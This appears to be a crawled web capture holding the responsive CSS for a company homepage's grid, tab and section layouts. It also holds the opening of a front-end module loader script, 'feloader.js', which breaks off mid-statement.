	}

	.zd-lattice-line.zd-lattice-cols-2>.zd-lattice-cell:nth-child(2n):after {
		display: none
	}

	.zd-lattice-line.zd-lattice-cols-3>.zd-lattice-cell {
		margin-right: 80px;
		width: calc((100% - 80px * (3 - 1) - 1px)/ 3)
	}

	.zd-lattice-line.zd-lattice-cols-3>.zd-lattice-cell:nth-child(3n) {
		margin-right: 0
	}

	.zd-lattice-line.zd-lattice-cols-3>.zd-lattice-cell:nth-child(3n):after {
		display: none
	}

	.zd-lattice-line.zd-lattice-cols-4>.zd-lattice-cell {
		margin-right: 80px;
		width: calc((100% - 80px * (4 - 1) - 1px)/ 4)
	}

	.zd-lattice-line.zd-lattice-cols-4>.zd-lattice-cell:nth-child(4n) {
		margin-right: 0
	}

	.zd-lattice-line.zd-lattice-cols-4>.zd-lattice-cell:nth-child(4n):after {
		display: none
	}

	.zd-lattice-line.zd-lattice-cols-5>.zd-lattice-cell {
		margin-right: 80px;
		width: calc((100% - 80px * (5 - 1) - 1px)/ 5)
	}

	.zd-lattice-line.zd-lattice-cols-5>.zd-lattice-cell:nth-child(5n) {
		margin-right: 0
	}

	.zd-lattice-line.zd-lattice-cols-5>.zd-lattice-cell:nth-child(5n):after {
		display: none
	}

	.zd-lattice-line.zd-lattice-cols-6>.zd-lattice-cell {
		margin-right: 80px;
		width: calc((100% - 80px * (6 - 1) - 1px)/ 6)
	}

	.zd-lattice-line.zd-lattice-cols-6>.zd-lattice-cell:nth-child(6n) {
		margin-right: 0
	}

	.zd-lattice-line.zd-lattice-cols-6>.zd-lattice-cell:nth-child(6n):after {
		display: none
	}

	.zd-lattice-line.zd-lattice-without-margin {
		margin-bottom: -20px
	}

	.zd-lattice-line.zd-lattice-cols-1>.zd-lattice-cell:after {
		display: none
	}
}

@media (min-width:601px) and (max-width:768px) {
	.zd-lattice-line>.zd-lattice-cell {
		margin-bottom: 20px
	}

	.zd-lattice-line.zd-lattice-cols-m-1>.zd-lattice-cell {
		width: 100%
	}

	.zd-lattice-line.zd-lattice-cols-m-2>.zd-lattice-cell {
		margin-right: 40px;
		width: calc((100% - 40px * (2 - 1) - 1px)/ 2)
	}

	.zd-lattice-line.zd-lattice-cols-m-2>.zd-lattice-cell:nth-child(2n) {
		margin-right: 0
	}

	.zd-lattice-line.zd-lattice-cols-m-2>.zd-lattice-cell:nth-child(2n):after {
		display: none
	}

	.zd-lattice-line.zd-lattice-cols-m-3>.zd-lattice-cell {
		margin-right: 40px;
		width: calc((100% - 40px * (3 - 1) - 1px)/ 3)
	}

	.zd-lattice-line.zd-lattice-cols-m-3>.zd-lattice-cell:nth-child(3n) {
		margin-right: 0
	}

	.zd-lattice-line.zd-lattice-cols-m-3>.zd-lattice-cell:nth-child(3n):after {
		display: none
	}

	.zd-lattice-line.zd-lattice-cols-m-4>.zd-lattice-cell {
		margin-right: 40px;
		width: calc((100% - 40px * (4 - 1) - 1px)/ 4)
	}

	.zd-lattice-line.zd-lattice-cols-m-4>.zd-lattice-cell:nth-child(4n) {
		margin-right: 0
	}

	.zd-lattice-line.zd-lattice-cols-m-4>.zd-lattice-cell:nth-child(4n):after {
		display: none
	}

	.zd-lattice-line.zd-lattice-cols-m-5>.zd-lattice-cell {
		margin-right: 40px;
		width: calc((100% - 40px * (5 - 1) - 1px)/ 5)
	}

	.zd-lattice-line.zd-lattice-cols-m-5>.zd-lattice-cell:nth-child(5n) {
		margin-right: 0
	}

	.zd-lattice-line.zd-lattice-cols-m-5>.zd-lattice-cell:nth-child(5n):after {
		display: none
	}

	.zd-lattice-line.zd-lattice-cols-m-6>.zd-lattice-cell {
		margin-right: 40px;
		width: calc((100% - 40px * (6 - 1) - 1px)/ 6)
	}

	.zd-lattice-line.zd-lattice-cols-m-6>.zd-lattice-cell:nth-child(6n) {
		margin-right: 0
	}

	.zd-lattice-line.zd-lattice-cols-m-6>.zd-lattice-cell:nth-child(6n):after {
		display: none
	}

	.zd-lattice-line.zd-lattice-without-margin {
		margin-bottom: -20px
	}

	.zd-lattice-line.zd-lattice-cols-m-1>.zd-lattice-cell:after {
		display: none
	}

	.zd-lattice-line>.zd-lattice-cell:after {
		right: -20px
	}
}

@media (max-width:600px) {

	.zd-lattice-line,
	.zd-lattice-line>.zd-lattice-cell {
		margin-bottom: 40px
	}

	.zd-lattice-line.zd-lattice-cols-s-1>.zd-lattice-cell {
		margin-bottom: 40px;
		width: 100%
	}

	.zd-lattice-line.zd-lattice-cols-s-2>.zd-lattice-cell {
		margin-right: 10px;
		width: calc((100% - 10px * (2 - 1) - 1px)/ 2)
	}

	.zd-lattice-line.zd-lattice-cols-s-2>.zd-lattice-cell:nth-child(2n) {
		margin-right: 0
	}

	.zd-lattice-line.zd-lattice-cols-s-2>.zd-lattice-cell:nth-child(2n):after {
		display: none
	}

	.zd-lattice-line.zd-lattice-cols-s-3>.zd-lattice-cell {
		margin-right: 10px;
		width: calc((100% - 10px * (3 - 1) - 1px)/ 3)
	}

	.zd-lattice-line.zd-lattice-cols-s-3>.zd-lattice-cell:nth-child(3n) {
		margin-right: 0
	}

	.zd-lattice-line.zd-lattice-cols-s-3>.zd-lattice-cell:nth-child(3n):after {
		display: none
	}

	.zd-lattice-line.zd-lattice-cols-s-4>.zd-lattice-cell {
		margin-right: 10px;
		width: calc((100% - 10px * (4 - 1) - 1px)/ 4)
	}

	.zd-lattice-line.zd-lattice-cols-s-4>.zd-lattice-cell:nth-child(4n) {
		margin-right: 0
	}

	.zd-lattice-line.zd-lattice-cols-s-4>.zd-lattice-cell:nth-child(4n):after {
		display: none
	}

	.zd-lattice-line.zd-lattice-cols-s-5>.zd-lattice-cell {
		margin-right: 10px;
		width: calc((100% - 10px * (5 - 1) - 1px)/ 5)
	}

	.zd-lattice-line.zd-lattice-cols-s-5>.zd-lattice-cell:nth-child(5n) {
		margin-right: 0
	}

	.zd-lattice-line.zd-lattice-cols-s-5>.zd-lattice-cell:nth-child(5n):after {
		display: none
	}

	.zd-lattice-line.zd-lattice-cols-s-6>.zd-lattice-cell {
		margin-right: 10px;
		width: calc((100% - 10px * (6 - 1) - 1px)/ 6)
	}

	.zd-lattice-line.zd-lattice-cols-s-6>.zd-lattice-cell:nth-child(6n) {
		margin-right: 0
	}

	.zd-lattice-line.zd-lattice-cols-s-6>.zd-lattice-cell:nth-child(6n):after {
		display: none
	}

	.zd-lattice-line.zd-lattice-without-margin {
		margin-bottom: -40px
	}

	.zd-lattice-line.zd-lattice-cols-s-1>.zd-lattice-cell:after {
		display: none
	}

	.zd-lattice-line>.zd-lattice-cell:after {
		right: -5px
	}
}

@media (min-width:769px) {
	.zd-lattice-card>.zd-lattice-cell {
		margin-bottom: 20px
	}

	.zd-lattice-card.zd-lattice-cols-1>.zd-lattice-cell {
		width: 100%
	}

	.zd-lattice-card.zd-lattice-cols-2>.zd-lattice-cell {
		margin-right: 20px;
		width: calc((100% - 20px * (2 - 1) - 1px)/ 2)
	}

	.zd-lattice-card.zd-lattice-cols-2>.zd-lattice-cell:nth-child(2n) {
		margin-right: 0
	}

	.zd-lattice-card.zd-lattice-cols-2>.zd-lattice-cell:nth-child(2n):after {
		display: none
	}

	.zd-lattice-card.zd-lattice-cols-3>.zd-lattice-cell {
		margin-right: 20px;
		width: calc((100% - 20px * (3 - 1) - 1px)/ 3)
	}

	.zd-lattice-card.zd-lattice-cols-3>.zd-lattice-cell:nth-child(3n) {
		margin-right: 0
	}

	.zd-lattice-card.zd-lattice-cols-3>.zd-lattice-cell:nth-child(3n):after {
		display: none
	}

	.zd-lattice-card.zd-lattice-cols-4>.zd-lattice-cell {
		margin-right: 20px;
		width: calc((100% - 20px * (4 - 1) - 1px)/ 4)
	}

	.zd-lattice-card.zd-lattice-cols-4>.zd-lattice-cell:nth-child(4n) {
		margin-right: 0
	}

	.zd-lattice-card.zd-lattice-cols-4>.zd-lattice-cell:nth-child(4n):after {
		display: none
	}

	.zd-lattice-card.zd-lattice-cols-5>.zd-lattice-cell {
		margin-right: 20px;
		width: calc((100% - 20px * (5 - 1) - 1px)/ 5)
	}

	.zd-lattice-card.zd-lattice-cols-5>.zd-lattice-cell:nth-child(5n) {
		margin-right: 0
	}

	.zd-lattice-card.zd-lattice-cols-5>.zd-lattice-cell:nth-child(5n):after {
		display: none
	}

	.zd-lattice-card.zd-lattice-cols-6>.zd-lattice-cell {
		margin-right: 20px;
		width: calc((100% - 20px * (6 - 1) - 1px)/ 6)
	}

	.zd-lattice-card.zd-lattice-cols-6>.zd-lattice-cell:nth-child(6n) {
		margin-right: 0
	}

	.zd-lattice-card.zd-lattice-cols-6>.zd-lattice-cell:nth-child(6n):after {
		display: none
	}

	.zd-lattice-card.zd-lattice-without-margin {
		margin-bottom: -20px
	}
}

@media (min-width:601px) and (max-width:768px) {
	.zd-lattice-card>.zd-lattice-cell {
		margin-bottom: 20px
	}

	.zd-lattice-card.zd-lattice-cols-m-1>.zd-lattice-cell {
		width: 100%
	}

	.zd-lattice-card.zd-lattice-cols-m-2>.zd-lattice-cell {
		margin-right: 20px;
		width: calc((100% - 20px * (2 - 1) - 1px)/ 2)
	}

	.zd-lattice-card.zd-lattice-cols-m-2>.zd-lattice-cell:nth-child(2n) {
		margin-right: 0
	}

	.zd-lattice-card.zd-lattice-cols-m-2>.zd-lattice-cell:nth-child(2n):after {
		display: none
	}

	.zd-lattice-card.zd-lattice-cols-m-3>.zd-lattice-cell {
		margin-right: 20px;
		width: calc((100% - 20px * (3 - 1) - 1px)/ 3)
	}

	.zd-lattice-card.zd-lattice-cols-m-3>.zd-lattice-cell:nth-child(3n) {
		margin-right: 0
	}

	.zd-lattice-card.zd-lattice-cols-m-3>.zd-lattice-cell:nth-child(3n):after {
		display: none
	}

	.zd-lattice-card.zd-lattice-cols-m-4>.zd-lattice-cell {
		margin-right: 20px;
		width: calc((100% - 20px * (4 - 1) - 1px)/ 4)
	}

	.zd-lattice-card.zd-lattice-cols-m-4>.zd-lattice-cell:nth-child(4n) {
		margin-right: 0
	}

	.zd-lattice-card.zd-lattice-cols-m-4>.zd-lattice-cell:nth-child(4n):after {
		display: none
	}

	.zd-lattice-card.zd-lattice-cols-m-5>.zd-lattice-cell {
		margin-right: 20px;
		width: calc((100% - 20px * (5 - 1) - 1px)/ 5)
	}

	.zd-lattice-card.zd-lattice-cols-m-5>.zd-lattice-cell:nth-child(5n) {
		margin-right: 0
	}

	.zd-lattice-card.zd-lattice-cols-m-5>.zd-lattice-cell:nth-child(5n):after {
		display: none
	}

	.zd-lattice-card.zd-lattice-cols-m-6>.zd-lattice-cell {
		margin-right: 20px;
		width: calc((100% - 20px * (6 - 1) - 1px)/ 6)
	}

	.zd-lattice-card.zd-lattice-cols-m-6>.zd-lattice-cell:nth-child(6n) {
		margin-right: 0
	}

	.zd-lattice-card.zd-lattice-cols-m-6>.zd-lattice-cell:nth-child(6n):after {
		display: none
	}

	.zd-lattice-card.zd-lattice-without-margin {
		margin-bottom: -20px
	}
}

@media (max-width:600px) {

	.zd-lattice-card,
	.zd-lattice-card>.zd-lattice-cell {
		margin-bottom: 20px
	}

	.zd-lattice-card.zd-lattice-cols-s-1>.zd-lattice-cell {
		margin-bottom: 20px;
		width: 100%
	}

	.zd-lattice-card.zd-lattice-cols-s-2>.zd-lattice-cell {
		margin-right: 10px;
		width: calc((100% - 10px * (2 - 1) - 1px)/ 2)
	}

	.zd-lattice-card.zd-lattice-cols-s-2>.zd-lattice-cell:nth-child(2n) {
		margin-right: 0
	}

	.zd-lattice-card.zd-lattice-cols-s-2>.zd-lattice-cell:nth-child(2n):after {
		display: none
	}

	.zd-lattice-card.zd-lattice-cols-s-3>.zd-lattice-cell {
		margin-right: 10px;
		width: calc((100% - 10px * (3 - 1) - 1px)/ 3)
	}

	.zd-lattice-card.zd-lattice-cols-s-3>.zd-lattice-cell:nth-child(3n) {
		margin-right: 0
	}

	.zd-lattice-card.zd-lattice-cols-s-3>.zd-lattice-cell:nth-child(3n):after {
		display: none
	}

	.zd-lattice-card.zd-lattice-cols-s-4>.zd-lattice-cell {
		margin-right: 10px;
		width: calc((100% - 10px * (4 - 1) - 1px)/ 4)
	}

	.zd-lattice-card.zd-lattice-cols-s-4>.zd-lattice-cell:nth-child(4n) {
		margin-right: 0
	}

	.zd-lattice-card.zd-lattice-cols-s-4>.zd-lattice-cell:nth-child(4n):after {
		display: none
	}

	.zd-lattice-card.zd-lattice-cols-s-5>.zd-lattice-cell {
		margin-right: 10px;
		width: calc((100% - 10px * (5 - 1) - 1px)/ 5)
	}

	.zd-lattice-card.zd-lattice-cols-s-5>.zd-lattice-cell:nth-child(5n) {
		margin-right: 0
	}

	.zd-lattice-card.zd-lattice-cols-s-5>.zd-lattice-cell:nth-child(5n):after {
		display: none
	}

	.zd-lattice-card.zd-lattice-cols-s-6>.zd-lattice-cell {
		margin-right: 10px;
		width: calc((100% - 10px * (6 - 1) - 1px)/ 6)
	}

	.zd-lattice-card.zd-lattice-cols-s-6>.zd-lattice-cell:nth-child(6n) {
		margin-right: 0
	}

	.zd-lattice-card.zd-lattice-cols-s-6>.zd-lattice-cell:nth-child(6n):after {
		display: none
	}

	.zd-lattice-card.zd-lattice-without-margin {
		margin-bottom: -20px
	}
}

@media screen and (max-width:768px) {
	.zd-clip-mod {
		display: none
	}

	.zd-market-section .zd-2-section-inner {
		padding-left: 0;
		padding-right: 0
	}

	.zd-market-section .zd-market-panel-sidebar {
		display: none
	}

	.zd-market-section .zd-market-panel {
		padding-left: 0
	}
#section-tc .zd-market-panel {
    width: 100%;

}
	.zd-market-section .zd-more-link {
		display: none
	}
	#section-tc {
    padding: 40px 0 0;
}
.zd-market-section .zd-tabs-content {
    padding-bottom: 0;
}
}

@media screen and (min-width:769px) {

	.zd-tabs-skin-2 .zd-tabs-item-con-desc,
	.zd-tabs-skin-2 .zd-tabs-item-con-title {
		display: block;
		text-align: center
	}

	.zd-tabs-skin-2 .zd-tabs-item-con-title {
		line-height: 28px;
		font-size: 18px;
		color: #800000;
		-webkit-font-smoothing: antialiased
	}

	.zd-tabs-skin-2 .zd-tabs-item-con-desc {
		line-height: 24px;
		font-size: 14px;
		color: #999
	}

	.zd-tabs-skin-2 .zd-tabs-item.zd-tabs-active .zd-tabs-item-con-desc {
		color: #990000
	}

	.zd-tabs-skin-2 .zd-tabs-active .zd-tabs-item-con:before {
		content: '';
		position: absolute;
		left: 50%;
		bottom: -4px;
		margin-left: -4px;
		width: 8px;
		height: 8px;
		border-top: 1px solid #990000;
		border-left: 1px solid #990000;
		background-color: #FAFBFD;
		z-index: 10;
		-webkit-transform: rotate(45deg);
		-ms-transform: rotate(45deg);
		transform: rotate(45deg)
	}

	.zd-tabs-skin-2 .zd-tabs-item {
		margin: 0 67px -1px;
		overflow: hidden
	}
}

@media screen and (max-width:768px) {
	.zd-tabs-skin-2 .zd-tabs-item-con-desc {
		display: none
	}

	.zd-tabs-skin-2 .zd-tabs-item {
		margin-left: 0;
		margin-right: 0;
		margin-bottom: -1px
	}

	.zd-market-section .zd-tabs-skin-2 .zd-tabs-list {
		font-size: 0;
		box-sizing: border-box;
		background-color: #fff
	}

	.zd-market-section .zd-tabs-skin-2 .zd-tabs-item {
		width: 25%;
		padding-bottom: 0
	}

	.zd-market-section .zd-tabs-skin-2 .zd-tabs-active .zd-tabs-item-con:after {
		height: 2px
	}

	.zd-market-section .zd-tabs-skin-2 .zd-tabs-item-con {
		font-size: 13px;
		line-height: 50px;
		-webkit-font-smoothing: antialiased
	}
.zd-tabs-item-con {
    padding: 0;
}
	.btn-switch {
		display: none
	}
}

@media screen and (max-width:320px) {
	.zd-market-section .zd-tabs-skin-2 .zd-tabs-item-con {
		padding: 0 20px
	}
}

@media screen and (max-width:768px) {
	.zd-market-section .zd-tabs-content {
		padding-top: 0
	}

	.zd-market-panel .zd-market-panel-main-cont .zd-market-info {
		display: block;
		width: 100%;
		margin-left: 0;
		margin-bottom: 0;
		background: #fff;
	}

	.zd-market-info .zd-market-info-panel {
	    box-shadow: inherit;
	    border-radius: 0;
	    padding: 20px 16px;
	    border: 10px solid #f5f7fa;
	    border-bottom: none;
	}

	.zd-market-info:last-child .zd-market-info-panel {
		border-bottom: 13px solid #f5f7fa;
	}

	.zd-market-info-panel:hover {
		top: inherit
	}

	.zd-market-panel {
		max-height: inherit
	}

	.zd-market-info .zd-market-info-panel::before {
		content: '';
		position: absolute;
		width: 100%;
		left: 0;
		bottom: 0;
		height: 1px;
		border-bottom: 1px solid #e5e5e5;
		-webkit-transform-origin: 0 0;
		transform-origin: 0 0;
		-webkit-transform: scaleY(.5);
		transform: scaleY(.5);
		z-index: 10
	}

	.zd-market-info:last-child .zd-market-info-panel::before {
		display: none
	}
}

@media screen and (min-width:1367px) {
	.zd-service-wrap {
		margin-top: 60px
	}
}

@media screen and (max-width:1366px) {
	.zd-service-wrap {
		margin-top: 40px
	}
}

@media screen and (max-width:768px) {
	.zd-service-wrap {
		display: none
	}
}

@media screen and (max-width:1400px) {

	.home-service-bg,
	.home-service-bg-mask {
		display: none
	}
}

@media (max-width:768px) {
	.zd-developer-section .zd-2-section-inner {
		padding-left: 0;
		padding-right: 0
	}

	.home-developer-bg {
		display: none
	}
.zdypz{ margin-left: 38%;
    line-height: 45px;}
	.zd-developer-section .zd-lattice-card .zd-lattice-cell {
		margin-right: 0;
		margin-bottom: 0;
		width: 100%
	}

	.zd-developer-section .zd-5-media-panel {
		box-shadow: none;
		border: none
	}

	.zd-developer-section .zd-lattice-cell:last-child .zd-5-media-panel {
		border: none
	}

	.zd-developer-section .zd-5-media-panel-details {
		display: none
	}

	.zd-developer-section .zd-5-media-panel:hover {
		top: inherit;
		box-shadow: none
	}

	.zd-developer-section .zd-5-media-panel::before {
		content: '';
		position: absolute;
		width: 100%;
		left: 0;
		top: 0;
		height: 1px;
		border-bottom: 1px solid #e5e5e5;
		-webkit-transform-origin: 0 0;
		transform-origin: 0 0;
		-webkit-transform: scaleY(.5);
		transform: scaleY(.5);
		z-index: 10
	}
}

@media (max-width:768px) {
	.zd-5-media-panel-main {
		padding: 20px 16px 0;
		min-height: 200px
	}

	.zd-5-media-panel-title {
		position: relative
	}

	.zd-5-media-panel-title-link {
		position: absolute;
		right: 0;
		top: 0;
		font-size: 14px;
		color: #02A3FF;
		line-height: 24px
	}

	.zd-5-media-panels .zd-lattice-card {
		margin-bottom: 0
	}

	.zd-2-logo-case-section-m .zd-1-logo-cases {
		margin-top: 32px
	}

	.zd-2-logo-case-section-m .zd-1-logo-case {
		text-align: center;
		line-height: 30px;
		max-width: 100%
	}

	.zd-2-logo-case-section-m .zd-lattice-cell {
		margin-bottom: 25px
	}

	.zd-2-logo-case-section-m .zd-lattice {
		margin-bottom: 0
	}

	.zd-icon-title {
		width: 150px;
		height: 20px
	}
}

@media (max-width:320px) {
	.zd-developer-section .zd-lattice-cell:last-child .zd-5-media-panel-desc {
		margin-bottom: 20px
	}
}

@media (min-width:769px) {
	.zd-tabs-skin-1 .zd-lattice.zd-lattice-cols-6>.zd-lattice-cell:nth-child(6n) {
		margin-right: 0
	}
}

@media (max-width:768px) {

	.zd-2-logo-case-section .zd-tabs,
	.tabs-animation {
		display: none
	}

	.zd-2-logo-case-section .zd-more-link {
		margin-top: 0
	}
}

@media screen and (max-width:768px) {
	.zd-map-section {
		padding-bottom: 32px;
		margin-bottom: 16px;
		box-shadow: 0 2px 4px 0 rgba(3, 27, 78, .06)
	}

	.zd-map-section .zd-btn {
		min-width: 192px;
		height: 44px;
		line-height: 44px
	}

	.zd-map-section .zd-map-btn .zd-more-link {
		margin-top: 10px
	}

	.zd-map-section .zd-map-btn .zd-more-link a {
		font-size: 14px;
		line-height: 24px
	}
}

@media screen and (max-width:768px) {
	.zd-map-wrap {
		display: none
	}

	.zd-map-data {
		padding: 8px 10px 28px;
		color: #fff;
		font-size: 0;
		text-align: center
	}

	.zd-map-data-text em {
		color: #666;
		text-align: center;
		margin-right: 6px;
		vertical-align: -2px;
		-webkit-font-smoothing: antialiased;
		font-family: DINNextLTPro-MediumCond, 'DIN Alternate'
	}

	.zd-map-data-text i {
		padding: 0 20px;
		font-size: 20px;
		vertical-align: 0;
		opacity: .8
	}

	.zd-map-mod img {
		opacity: .7
	}

	.zd-map-data-text {
		display: inline-block;
		color: #666;
		line-height: 26px;
		-webkit-font-smoothing: antialiased;
		font-size: 14px
	}

	.zd-map-data-text em {
		font-size: 24px
	}
}

@media screen and (max-width:768px) {
	.zd-certificate-section {
		background-color: #fff
	}

	.zd-certificate-section .home-certificate-panels {
		display: none
	}

	.zd-certificate-section .zd-section-tit {
		margin-top: 0;
		font-size: 20px;
		line-height: 28px;
		-webkit-font-smoothing: antialiased
	}

	.zd-certificate-section .zd-section-des {
		margin-top: 20px
	}

	.zd-certificate-section .zd-section-des span {
		background-color: #fff
	}

	.zd-certificate-section .zd-section-inner .zd-section-hd {
		margin-bottom: 32px
	}
}

@media (max-width:768px) {
	.zd-1-media-panel {
		text-align: center;
		padding-left: 0
	}

	.zd-1-media-panel .zd-1-media-panel-object {
		position: static;
		display: block;
		margin: 0 auto 20px
	}

	.zd-1-media-panel .zd-1-media-panel-body {
		padding-top: 0
	}

	.zd-1-media-panel .zd-1-media-panel-title {
		font-size: 16px;
		-webkit-font-smoothing: antialiased
	}

	.zd-1-media-panel .zd-1-media-panel-desc {
		margin-top: 10px
	}
}

@media screen and (max-width:1367px) {
	.zd-section {
		padding: 45px 10px 50px
	}

	.zd-section-hd {
		margin-bottom: 30px
	}

	.zd-section-tit {
		font-size: 24px;
		-webkit-font-smoothing: antialiased
	}

	.zd-section-des {
		font-size: 16px;
		-webkit-font-smoothing: antialiased
	}
}

@media screen and (max-height:769px) {
	.zd-section {
		padding: 45px 10px 50px
	}

	.zd-section-hd {
		margin-bottom: 30px
	}
}

@media screen and (max-width:768px) {
	.zd-section {
		padding: 45px 0 50px
	}

	.zd-section-inner {
		padding: 0 16px
	}

	.zd-section-tit {
		font-size: 20px;
		-webkit-font-smoothing: antialiased
	}

	.zd-section-bg1,
	.zd-section-bg2 {
		background-image: none
	}

	.zd-section-line {
		background: #fff;
		border-bottom: 1px solid #e5e5e5
	}
}

@media screen and (max-width:768px) {
	.home-certificate-list-pc {
		display: none
	}

	.home-certificate-list-mobile {
		display: block;
		text-align: center;
		font-size: 0
	}

	.home-certificate-list-mobile .home-certification-icon {
		width: 42px;
		height: 42px
	}

	.home-certificate-list-mobile .home-certification-item {
		width: 25%;
		margin-bottom: 18px
	}

	.home-certificate-list-mobile .home-certification-tit {
		margin-top: 4px;
		height: 38px;
		display: -webkit-box;
		-webkit-line-clamp: inherit
	}

	.home-certificate-list-mobile .home-certification-tit i {
		display: block
	}

	.home-certificate-list-mobile .zd-more-link a {
		font-size: 14px;
		color: #0087ff;
		text-align: center;
		line-height: 24px
	}
	.home-container .zd-2-s-lattice-card {
	    background: none;
	    box-shadow: 0 8px 16px rgba(0, 0, 0, 0);
	    padding: 0;
	}
	.zd-collapse-product-text .zd-btn-text {
	    color: #333;
	}
}

@media (min-width:920px) {
	.Page__Container-eUbTcM {
		width: auto
	}
}

@media (max-width:768px) {
	.zd-action-panel {
		padding: 30px 10px
	}

	.zd-action-panel-title {
		font-size: 28px;
		line-height: 40px;
		margin-top: 0
	}

	.zd-action-panel-desc {
		margin-top: 10px
	}
}

@media (min-width:601px) {
	.zd-action-panel-bg-mobile {
		background-color: transparent !important;
		background-image: none !important
	}
}

@media (max-width:600px) {
	.zd-action-panel {
		background-size: cover;
		min-height: 0;
		padding: 32px 6px
	}

	.zd-action-panel-title {
		font-size: 20px;
		line-height: 28px;
		-webkit-font-smoothing: antialiased
	}

	.zd-action-panel-desc {
		display: none;
		margin-top: 12px;
		font-size: 14px;
		line-height: 24px
	}

	.zd-action-panel-desc i,
	.zd-action-panel-desc.mobile {
		display: block
	}

	.zd-action-panel-btns {
		display: -webkit-box;
		display: flex;
		-webkit-box-pack: center;
		justify-content: center;
		margin-top: 20px;
		margin-left: -10px;
		margin-right: -10px
	}

	.zd-action-panel .zd-btn {
		margin: 0 10px;
		min-width: 136px;
		max-width: 100%;
		height: 40px;
		line-height: 38px;
		font-size: 14px
	}

	.zd-action-panel-bgs-responsive .zd-action-panel-bg-pc {
		background-color: transparent !important;
		background-image: none !important
	}
}

@media (max-width :768px) and (min-width :601px) {
	.zd-2-section {
		padding: 30px 0
	}

	.zd-collapse-product-item {
		width: calc(50% - 2px);
		display: inline-block
	}

	.more-product-link {
		display: none
	}

	.zd-collapse-product-list {
		position: relative;
		font-size: 0
	}

	.zd-collapse-product-list::before {
		content: '';
		width: 1px;
		height: 100%;
		position: absolute;
		left: 50%;
		margin-left: -1px;
		background-color: #E3E8ED
	}

	.zd-map-section {
		height: 680px
	}

	.zd-2-hero,
	.zd-2-hero-item-bg {
		height: 245px
	}

	.zd-2-hero-item-inner {
		padding: 40px 60px 0;
		text-align: left
	}

	.zd-2-hero-item-title {
		max-width: 380px;
		font-size: 32px;
		line-height: 32px;
		-webkit-line-clamp: 2;
		height: 32px
	}

	.zd-2-hero-item-desc {
		max-width: 332px;
		margin-top: 8px
	}

	.zd-2-hero-item-btns {
		display: block
	}

	.zd-2-hero-item-btns .zd-btn {
		margin-top: 20px
	}

	.zd-2-hero-tab-wrap {
		top: 170px;
		left: 55px;
		width: auto
	}

	.zd-2-hero-tab {
		text-align: left
	}

	.zd-2-hero-item-bg.mobile {
		background-position: 132px 0;
		background-size: auto 400px
	}

	.zd-2-section-title,
	.zd-action-panel-title {
		font-size: 28px;
		line-height: 40px
	}

	.zd-action-panel-title {
		margin-top: 10px
	}

	.zd-developer-section .zd-5-media-panel-main {
		min-height: inherit;
		padding-bottom: 10px
	}

	.zd-5-media-panel-links .zd-5-media-panel-text {
		margin-bottom: 0
	}

	.zd-developer-section .zd-5-media-panels .zd-lattice-cell:last-child .zd-5-media-panel-main {
		padding-bottom: 30px
	}

	.zd-map-section .zd-2-section-bd {
		margin-top: -30px
	}

	.zd-2-logo-case-section .zd-2-section-title {
		padding-bottom: 10px
	}

	.zd-certificate-section .zd-section-tit {
		font-size: 28px;
		line-height: 40px
	}

	.zd-certificate-section .zd-section-des {
		margin-top: 10px
	}

	.accordion .zd-collapse-product-text .zd-btn {
		position: absolute;
		right: 16px;
		top: 26px;
		margin-top: -16px;
		min-width: 68px
	}

	.accordion .zd-collapse-product-text-span {
		color: #999;
		height: 24px;
		height: 24px;
		display: -webkit-box;
		-webkit-line-clamp: 1;
		-webkit-box-orient: vertical;
		overflow: hidden;
		word-wrap: break-word
	}
}

@media screen and (min-width:769px) {
	.plat-nav.plat-nav-wrap.plat-nav-air-sub .plat-nav-mod::after {
		content: '';
		position: absolute;
		left: 0;
		top: 55px;
		width: 100%;
		height: 120px;
		background: -webkit-linear-gradient(rgba(25, 30, 43, 0), rgba(25, 30, 43, 0));
		background: -o-linear-gradient(rgba(25, 30, 43, 0), rgba(25, 30, 43, 0));
		background: -moz-linear-gradient(rgba(25, 30, 43, 0), rgba(25, 30, 43, 0));
		background: linear-gradient(rgba(25, 30, 43, 0), rgba(25, 30, 43, 0));
		pointer-events: none
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.yayuncdn.cn/themes/web/ZdsjuM3/style/js/feloader.js?_=1767692049569
body_size: 11723
content:
var feloader = function(t) {
	! function(t) {
		"use strict";
		for (var e, r, n = {}, i = function() {}, o = "memory".split(","), a =
				"assert,clear,count,debug,dir,dirxml,error,exception,group,groupCollapsed,groupEnd,info,log,markTimeline,profile,profiles,profileEnd,show,table,time,timeEnd,timeline,timelineEnd,timeStamp,trace,warn"
				.split(","); e = o.pop();) t[e] = t[e] || n;
		for (; r = a.pop();) t[r] = t[r] || i
	}(this.console = this.console || {});
	var e = this,
		r = function() {
			this.Env = {
					host: e,
					mods: {}
				}, this.Config = {
					debug: "",
					packages: {},
					fns: {},
					useDailyAssets: !1,
					forceAssetsHost: void 0,
					assetsHost: "",
					dailyAssetsHost: "",
					crossorigin: !0
				}, (this.Loader = {}).Status = {
					ERROR: -1,
					UNLOADED: 0,
					LOADING: 1,
					LOADED: 2,
					INITIALIZING: 3,
					INITIALIZED: 4
				}, this.initUtils(), this.initDataStructure(), this.initCssOnLoad(), this.initGetScript(), this
				.initConfig(), this.initComboLoader(), this.initLoader(), this.init()
		};
	return r.prototype.__BUILD_TIME = "", r.prototype.version = "1.0.8", r.prototype.config = function(t, e) {
		var r, n, i, o = this.Config,
			a = o.fns;
		if ("string" == typeof t) r = a[t], void 0 === e ? n = r ? r.call(this) : o[t] : r ? n = r.call(this,
			e) : o[t] = e;
		else
			for (var s in t) e = t[s], (i = a[s]) ? i.call(this, e) : o[s] = e;
		return n
	}, r
}();
! function(t) {
	var e = new RegExp(
			"^([\\w\\d+.-]+:)?(?://(?:([^/?#@]*)@)?([\\w\\d\\-\\u0100-\\uffff.+%]*|\\[[^\\]]+\\])(?::([0-9]+))?)?([^?#]+)?(\\?[^#]*)?(#.*)?$"
			),
		r = {
			protocol: 1,
			auth: 2,
			hostname: 3,
			port: 4,
			pathname: 5,
			search: 6,
			hash: 7
		};

	function n(t) {
		var e = 0;
		return parseFloat(t.replace(/\./g, (function() {
			return 0 == e++ ? "." : ""
		})))
	}

	function i(t) {
		var e = t.split(/\//);
		return "/" === t.charAt(0) && e[0] && e.unshift(""), "/" === t.charAt(t.length - 1) && t.length > 1 && e[e
			.length - 1] && e.push(""), e
	}
	var o = Array.isArray || function(t) {
		return "[object Array]" === Object.prototype.toString.call(t)
	};

	function a(t) {
		var e = [];
		for (var r in t) e.push(r);
		return e
	}

	function s(t, e) {
		for (var r in e) t[r] = e[r];
		return t
	}
	var u = /(http(s)?:)?\/\/([^/]+)(?::(\d+))?/,
